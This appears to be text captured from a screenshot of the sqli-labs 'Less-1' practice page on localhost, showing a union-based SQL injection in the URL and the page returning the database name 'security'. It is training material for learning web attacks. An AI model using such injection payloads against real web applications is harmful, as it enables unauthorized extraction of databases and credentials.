 localhost/Less-1/?id=9999' UNION select 1,database(),5--+
120%
ro to Hero Pentestin… Kairos Cybersecurity https://www.amanhard… CTF Challenges - Hacki… Gmail SQL Injections
Welcome Dhakkan
Your Login name:security
Your Password:5
SQLI DUMB SERIES-1